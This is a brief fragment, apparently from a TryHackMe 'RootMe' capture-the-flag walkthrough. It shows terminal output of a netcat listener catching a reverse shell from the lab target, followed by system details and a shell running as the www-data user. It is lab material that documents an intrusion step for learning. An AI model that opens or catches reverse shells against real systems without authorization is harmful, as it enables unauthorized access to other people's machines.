 ┌──(cybercena㉿astra)-[~/tryhackme/rootme]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [1 ] from (UNKNOWN) [ ] 44310
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:34:55 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (917): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/$